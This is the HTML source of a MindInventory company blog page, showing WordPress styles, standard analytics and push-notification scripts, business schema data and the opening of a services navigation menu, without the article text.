var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style1-css' href='https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/inc/../assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='mi-download-css' href='https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/download.css?ver=1742890154' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mindinventory.com/blog/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mi-fa-css' href='https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.mindinventory.com/blog/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/bootstrap.min.css?ver=140126094329' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/style.css?ver=140126094329' media='all' />
<link rel='stylesheet' id='subscribers-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/subscribers.css?ver=140126094329' media='all' />
<link rel='stylesheet' id='insight-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/insight.css?ver=140126094329' media='all' />
<link rel='stylesheet' id='podcast-listing-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/podcast-listing.css?ver=140126094329' media='all' />
<link rel='stylesheet' id='post-details-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/post-details.css?ver=140126094329' media='all' />
<link rel='stylesheet' id='author-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/author.css?ver=140126094329' media='all' />
<link rel='stylesheet' id='web-stories-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/web-stories.css?ver=140126094329' media='all' />
<link rel='stylesheet' id='industries-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/industries.css?ver=140126094329' media='all' />
<link rel='stylesheet' id='select2-min-css-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/select2.min.css?ver=140126094329' media='all' />
<link rel='stylesheet' id='footer-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/footer.css?ver=140126094329' media='all' />
<link rel='stylesheet' id='acf-mega-menu-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/acf-mega-menu.css?ver=140126094329' media='all' />
<link rel='stylesheet' id='new-footer-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/new-footer.css?ver=140126094329' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11.0' media='all' />
<script src="https://www.mindinventory.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="custom-plugin-script-js-extra">
var custom_plugin_vars = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/inc/../assets/js/CPT_filter.js?ver=1.0.0" id="custom-plugin-script-js"></script>
<link rel="https://api.w.org/" href="https://www.mindinventory.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mindinventory.com/blog/wp-json/wp/v2/posts/12308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mindinventory.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mindinventory.com/blog/?p=12308' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mindinventory.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mindinventory.com%2Fblog%2Foptimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mindinventory.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mindinventory.com%2Fblog%2Foptimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid%2F&#038;format=xml" />
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.mindinventory.com/blog");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'b06c3b3b-c39b-476f-9793-4a62c51ccecd';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.mindinventory.com/blog/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "44fa898b-ecac-43e4-a4f9-b7817452e5d5";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent-96x96.png" sizes="32x32" />
<link rel="icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" />
		<style id="wp-custom-css">
			.single-post .schema-faq .schema-faq-question {
	color: #ed184f;
}
/* blockquote CSS S */
blockquote{
        padding: 30px 30px 30px 65px !important;
        border-left: solid #F9376A 6px !important;
        line-height: 32px !important;
        font-style: italic !important;
        border-radius: 0 !important;
        font-size: 20px !important;
        font-weight: 400 !important;
        position: relative !important;
        background: #ededed url("data:image/svg+xml,%3Csvg%20width%3D%2230%22%20height%3D%2222%22%20viewBox%3D%220%200%2030%2022%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url(%23clip0_1602_264)%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M12.4377%201.96962C7.67701%203.27625%204.57857%206.00835%203.80806%2010.763C3.59829%2012.0569%203.89126%2011.0795%204.77779%2010.4233C7.67232%208.28076%2013.3635%209.039%2014.1534%2013.9339C15.7424%2022.5992%204.79068%2024.0995%201.54927%2019.3135C0.795169%2018.2011%200.29595%2016.9026%200.116067%2015.4765C-0.664987%209.27435%202.54771%203.75044%208.19146%201.15573C9.2356%200.675738%2010.336%200.300096%2011.5202%200.0247411C12.1131%20-0.0940964%2012.5438%200.225315%2012.7424%200.765011C12.9106%201.22587%2012.968%201.73426%2012.4377%201.96962ZM28.128%201.96962C23.3672%203.27625%2020.2682%206.00835%2019.4983%2010.763C19.2885%2012.0569%2019.5815%2011.0795%2020.468%2010.4233C23.3626%208.28076%2029.0538%209.039%2029.843%2013.9339C31.4327%2022.5992%2020.4809%2024.0995%2017.2395%2019.3135C16.4854%2018.2011%2015.9862%2016.9026%2015.8063%2015.4765C15.0252%209.27435%2018.2374%203.75044%2023.8817%201.15573C24.9258%200.675738%2026.0256%200.300096%2027.2104%200.0247411C27.8034%20-0.0940964%2028.234%200.225315%2028.4327%200.765011C28.6008%201.22587%2028.6583%201.73426%2028.128%201.96962Z%22%20fill%3D%22%23F0285C%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_1602_264%22%3E%3Crect%20width%3D%2230%22%20height%3D%2222%22%20fill%3D%22white%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E") !important;
        background-repeat: no-repeat !important;
        background-position: 22px 32px !important;
        
    }
blockquote p{
    margin: 0 !important;
}
blockquote :last-child{

    font-weight: 600 !important;
    margin-top: 16px !important;
}
  @media only screen and (max-width: 991px) {
    blockquote {
        padding: 30px 30px 30px 65px !important;
        line-height: 30px !important;
        font-size: 18px !important;
    }
}

@media only screen and (max-width: 767px) {
    blockquote {
        background-position: 12px 15px !important;
        padding: 45px 15px 15px 12px !important;
        border-left: solid #F9376A 5px !important;
        line-height: 26px !important;
        font-size: 16px !important;
    }
}

/* First p: force regular */
.wp-block-quote p:first-of-type,
.wp-block-quote p:first-of-type * {
  font-weight: var(--mi-font-weight-regular) !important;
	line-height: 32px !important;
}

/* Second p: force bold */
.wp-block-quote p:nth-of-type(2),
.wp-block-quote p:nth-of-type(2) * {
  font-weight: var(--mi-font-weight-bold) !important;
}

/* blockquote CSS E */		</style>
			<link rel="icon" href="https://www.mindinventory.com/img/favicon.ico" type="image/x-icon"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-57X57.png" sizes="57x57"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-60X60.png" sizes="60x60"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-72X72.png" sizes="72x72"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-76X76.png" sizes="76x76"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-114X114.png" sizes="114x114"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-120X120.png" sizes="120x120"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-144X144.png" sizes="144x144"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-152X152.png" sizes="152x152"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-180X180.png" sizes="180x180"/>
	<meta name="language" content="english"/>
	<meta http-equiv="content-language" content="en-us">
	<meta name="rating" content="general"/>
	<meta name="expires" content="Never"/>
	<meta name="distribution" content="global">
	<meta name="copyright" content="Mindinventory"/>

	<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-PMHXLRM');</script>
	<!-- End Google Tag Manager -->

	<meta content="up5w6y6b7vr36925cyoezfx5s80pyu" name="facebook-domain-verification">    
	<meta name="Verify-V1" content="qav5urUGp_P8JsNMxmHHO03Vi10">
	<meta name="google-site-verification" content="eNR3LCWUCjdJZujqIB5h5yVVpJgFBV7f2vUCVOp2bdY">
	<meta name="msvalidate.01" content="C697B0A8CAA9F6297EF9C38E3F8A8524">
	<meta name="ahrefs-site-verification" content="3541f74e7f0f5bf2640bf4518f7b08a8a16facccf519fd1ad30d73525de9f808">

	<!--- postal schema Code --->
	<script type="application/ld+json" data-react-helmet="true">
	{
	"@context": "https://schema.org",
		"@type": "PostalAddress",
		"streetAddress": "9341 Ellis Way",
		"addressLocality": "Strongsville",
		"addressRegion": "Ohio",
		"postalCode": "44136",
		"addressCountry": "US",
		"telephone": "+1-216-609-0691"
	}
	</script>
	<script type="application/ld+json">
	{
	"@context": "https://schema.org",
		"@type": "PostalAddress",
		"streetAddress": "801, City Centre 2, Science City Road, Sola",
		"addressLocality": "Ahmedabad",
		"addressRegion": "Gujarat",
		"postalCode": "380060",
		"addressCountry": "India",
		"telephone": "+91-951-229-3490"
	}
	</script>

	<!--- Organization schema Code --->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "Organization",
		"name": "MindInventory",
		"logo": "https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png",
		"url": "https://www.mindinventory.com/",
		"description": "MindInventory is a digital transformation and app development company with a team of innovators providing cutting-edge solutions for global businesses to thrive.",
		"founder": [
			{
				"@type": "Person",
				"name": "Mehul Rajput"
			}
		],
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "9341 Ellis Way",
			"addressLocality": "Strongsville",
			"addressRegion": "OH",
			"postalCode": "44136",
			"addressCountry": "USA"
		},
		"sameAs": [
			"https://www.facebook.com/Mindiventory",
			"https://www.twitter.com/mindinventory",
			"https://www.linkedin.com/company/mindinventory",
			"https://github.com/mindinventory",
			"https://www.youtube.com/@mindinventory",
			"https://www.crunchbase.com/organization/mindinventory"
		],
		"contactPoint": {
			"@type": "ContactPoint",
			"telephone": "+1-216-609-0691",
			"contactType": "Customer Service",
			"email": "sales@mindinventory.com",
			"areaServed": [
				"US",
				"CA",
				"UK"
			]
		}
	}
	</script>
	<script>
		let ajax_url = 'https://www.mindinventory.com/blog/wp-admin/admin-ajax.php';
		let is_admin_bar = '';
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-12308 single-format-standard wp-custom-logo wp-theme-mi-insight-2024">
	<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMHXLRM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">
<form method='post' id='form_size'>
<input type='hidden' name='width' id='inp_width'/>
<input type='hidden' name='height' id='inp_height'/>
</form>
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="overlay"></div>

<div class="top-header">
    <div class="header-marquee">
        <div class="marquee-content">
            <span class="text"> 
                <i class="fa fa-star star-marquee one"></i>
                Find out why Fortune 500 companies choose us as their software development partner.
                <a href="https://www.mindinventory.com/all-portfolios/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=PortfolioClick" class="link">Explore Our Portfolio.</a>
                Proven across 2500+ projects. Have a project idea to share with us?  
                <a href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=ContactClick" class="link">Let's talk.</a>
            </span>
        </div>
        <!-- duplicate for seamless loop -->
        <div class="marquee-content">
            <span class="text"> 
                <i class="fa fa-star star-marquee two"></i>
                Find out why Fortune 500 companies choose us as their software development partner.
                <a href="https://www.mindinventory.com/all-portfolios/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=PortfolioClick" class="link">Explore Our Portfolio.</a>
                Proven across 2500+ projects. Have a project idea to share with us?  
                <a href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=ContactClick" class="link">Let's talk.</a>
            </span>
        </div>
    </div>
</div>


<nav class="navbar navbar-expand-lg custom_navbar">
    <div class="container-fluid px-0">

                        
<div class="main_menu_container">
    <div class="site-logo"><a href="https://www.mindinventory.com/" class="custom-logo-link" rel="home"><img width="151" height="54" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/06/cropped-Mind-Inventory-Logo.png" class="custom-logo" alt="mindinventory logo" decoding="async" /></a></div>

    <div class="mob_menu">
        <div class="menu-btn-1">
            <span></span>
        </div>
        <!-- <button class="navbar-toggler shadow-none collapsed" type="button" data-bs-toggle="collapse"
            data-bs-target="#menuHeader" aria-controls="menuHeader" aria-expanded="false"
            aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button> -->
    </div>
    <div class="navbar-container">
        <div class="desktop_menu">
            <ul class="desktop_nav"><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>Services</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">

        <div class="mega-tabs-wrapper col-8 ps-lg-0 d-flex">

            <!-- TAB HEADERS -->
            <ul class="mega-tab-heads col flex-sm-grow-0 py-sm-2 border-end bg-white ">
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-0">
                        Data                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-1">
                        AI/ML                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-2">
                        Cloud                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-3">
                        Software                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-4">
                        Application                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-5">
                        Digital                    </li>
                            </ul>

            <!-- TAB CONTENTS -->
            <div class="mega-tab-contents col">

                                    <div class="mega-tab-content" id="tab-0">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Data Engineering                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-engineering-services/">
                                            Data Engineering Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-management-services/">
                                            Data Management                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-analytics-services/">
                                            Data Analytics Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-science-services/">
                                            Data Science Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-visualization-services/">
                                            Data Visualization                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/big-data-services/">
                                            Big Data Service                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/business-intelligence-services/">
                                            Business Intelligence                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-warehouse-services/">
                                            Data Warehouse                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-integration-services/">
                                            Data Integration                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-mining-services/">
                                            Data Mining Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-1">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    AI/ML Services                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-ml-development-services/">
                                            AI ML Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-development-services/">
                                            AI Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/machine-learning-development-services/">
                                            ML Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/generative-ai-development/">
                                            Generative AI Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/computer-vision-development/">
                                            Computer Vision Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/robotic-process-automation/">
                                            Robotic Process Automation                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-consulting-services/">
                                            AI Consulting Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-integration-services/">
                                            AI Integration Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-agent-development/">
                                            AI Agent Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/llm-development-services/">
                                            LLM Development Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/deep-learning-development-services/">
                                            Deep Learning Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-chatbot-development-services/">
                                            AI Chatbot Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-2">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                     Cloud Services                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-services/">
                                            Cloud Engineering                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-consulting-services/">
                                            Cloud Consulting                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-migration-services/">
                                            Cloud Migration                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-integration-services/">
                                            Cloud Integration                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-application-development/">
                                            Cloud App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-managed-services/">
                                            Cloud Managed Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
